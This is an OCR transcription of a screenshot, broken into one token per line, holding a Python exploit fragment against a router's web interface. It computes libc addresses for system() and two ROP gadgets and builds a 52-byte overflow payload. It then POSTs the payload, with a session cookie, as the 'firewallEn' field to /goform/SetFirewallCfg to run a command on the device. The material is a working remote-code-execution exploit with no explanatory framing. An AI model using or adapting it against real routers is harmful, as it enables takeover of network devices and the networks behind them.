
system_addr 
=
 libc_base 
+
0x5A270
gadget1_addr 
=
 libc_base 
+
0x18298
gadget2_addr 
=
 libc_base 
+
0x40cb8
payload 
=
 b
'a'
*
52
payload
+=
 p32
(
gadget1_addr
)
+
 p32
(
system
_addr
)
+
 p32
(
gadget2_addr
)
+
 cmd
url 
=
"http://192.168.50.18/goform/SetFi
rewallCfg"
cookie 
=
{
"Cookie"
:
"password=asdasddsad
a"
}
data 
=
{
"firewallEn"
:
  payload
}
response 
=
 requests
.
post
(
url
,
 cookies
=
co
okie
,
 data
=
data
)
response 
=
 requests
.
post
(
url
,
 cookies
=
co
okie
,
 data
=
data
)
print
(
response
.
text
)